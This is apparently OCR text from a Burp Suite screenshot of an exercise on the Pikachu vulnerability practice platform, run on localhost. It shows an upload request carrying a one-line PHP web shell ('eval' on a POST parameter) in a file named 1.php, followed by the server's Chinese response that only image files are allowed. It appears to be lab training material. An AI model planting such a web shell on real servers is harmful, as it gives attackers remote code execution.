 Request
Pretty Raw Hex \n
1 POST /pikachu-master/vul/unsafeupload/servercheck.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------11682846703750976469454926144
8 Content-Length: 381
9 Origin: http://localhost
10 Connection: close
11 Referer:
http://localhost/pikachu-master/vul/unsafeupload/servercheck.php
12 Cookie: PHPSESSID=rnpkegjkvl8hmsdtud4q41loqd
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------11682846703750976469454926144
16 Content-Disposition: form-data; name="uploadfile"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php eval($_POST[1])?>
20 -----------------------------11682846703750976469454926144
21 Content-Disposition: form-data; name="submit"
22
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
unsafe upfileupload > 服务端check
点一下提示~
这里只允许上传图片，不要乱搞!
选择文件 未选择任何文件
开始上传
上传的图片只能是jpg,jpeg,png格式的!